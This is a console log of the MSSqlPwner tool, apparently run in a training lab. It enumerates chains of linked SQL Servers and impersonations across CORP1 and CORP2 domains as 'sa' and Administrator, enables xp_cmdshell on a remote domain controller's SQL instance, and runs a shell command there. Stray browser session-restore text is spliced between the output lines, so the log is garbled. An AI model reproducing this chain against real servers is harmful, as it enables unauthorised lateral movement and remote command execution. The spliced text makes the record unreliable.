 MSSqlPwner#CDC01 (PROD\offsec@master/guest)> get-chain-list
[*] Chosen linked server: CDC01
[*] Chain list:
[*] 0d2242e5-3ae5-494c-be55-818ca30c3002 - CDC01 (PROD\offsec@master/guest) (PROD\offsec guest@master)
We're having trouble getting your pages back.
[*] edbf210a-2307-49be-97fd-3e8d58181644 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) (sa dbo@master)
[*] 2f9e3a02-078a-42d1-9236-9d968fb7557a - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (CORP1\Administrator>I:CORP1\Administrator@master/dbo) (CORP1\Administrator dbo@master)
[*] 4e2f14b8-af73-4950-ac8c-39e3da2d7646 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa>I:CORP1\Administrator>I:sa@master/dbo) (sa dbo@master)
[*] 0a6e3b83-efb1-47b4-a68e-34dc3bbbeec0 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (sa dbo@master)
Session to try again.
[*] e68741a2-0fe5-4d92-b5e9-8b37a6fb20a0 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (CORP2\Administrator>I:CORP2\Administrator@master/dbo) (CORP2\Administrator dbo@master)
[*] cb5edc59-7cdb-4aed-8301-3b464ee24a42 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa>I:CORP2\Administrator>I:sa@master/dbo) (sa dbo@master)
the checkmark
[*] d4e9131d-ba0d-4404-a7e6-720182bd82b6 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (CORP1\Administrator>I:CORP1\Administrator@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (sa dbo@master)
[*] 1215e315-eb13-4750-acbb-01480bcc570d - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (CORP1\Administrator>I:CORP1\Administrator@master/dbo) → DC01.CORP2.COM (CORP2\Administrator>I:CORP2\Administrator@master/dbo) (CORP2\Administrato
r dbo@master)
[*] 425f2e27-4d92-44ef-ad44-6c1171fd0169 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (CORP1\Administrator>I:CORP1\Administrator@master/dbo) → DC01.CORP2.COM (sa>I:CORP2\Administrator>I:sa@master/dbo) (sa dbo@master)
[*] c33e69d2-52ab-478f-bd1d-15955a5ac302 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa>I:CORP1\Administrator>I:sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (sa dbo@master)
[*] bef729e1-85b0-4b93-85b3-25501bcab4d8 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa>I:CORP1\Administrator>I:sa@master/dbo) → DC01.CORP2.COM (CORP2\Administrator>I:CORP2\Administrator@master/dbo) (CORP2\Administrator dbo@master
)
Start New Session
Restore Session
[*] 86838752-fb39-4791-98b7-97ec710f8be5 - CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa>I:CORP1\Administrator>I:sa@master/dbo) → DC01.CORP2.COM (sa>I:CORP2\Administrator>I:sa@master/dbo) (sa dbo@master)
MSSqlPwner#CDC01 (PROD\offsec@master/guest)> set-chain 0a6e3b83-efb1-47b4-a68e-34dc3bbbeec0
[*] Chosen chain: CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (ID: 0a6e3b83-efb1-47b4-a68e-34dc3bbbeec0)
MSSqlPwner#CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)> exec "cmd /c whoami"
[*] Chosen chain: CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (ID: 0a6e3b83-efb1-47b4-a68e-34dc3bbbeec0)
[!] Failed to execute xp_cmdshell on CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)
[!] show advanced options need to be changed (Resulted status: False)
[*] show advanced options needs to be configured
[*] Reconfiguring show advanced options
[!] xp_cmdshell need to be changed (Resulted status: False)
[*] xp_cmdshell needs to be configured
[*] Reconfiguring xp_cmdshell
[*] The xp_cmdshell command executed successfully on CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)
[*] Result: (Key: output) corp2\sqlsvc2
[*] Result: (Key: output) NULL
MSSqlPwner#CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)> rev2self
[*] Chosen chain: CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo) (ID: 0a6e3b83-efb1-47b4-a68e-34dc3bbbeec0)
[*] Reverting to self..
[*] Successfully reverted to self on CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)
MSSqlPwner#CDC01 (PROD\offsec@master/guest) → RDC01.CORP1.COM (sa@master/dbo) → DC01.CORP2.COM (sa@master/dbo)>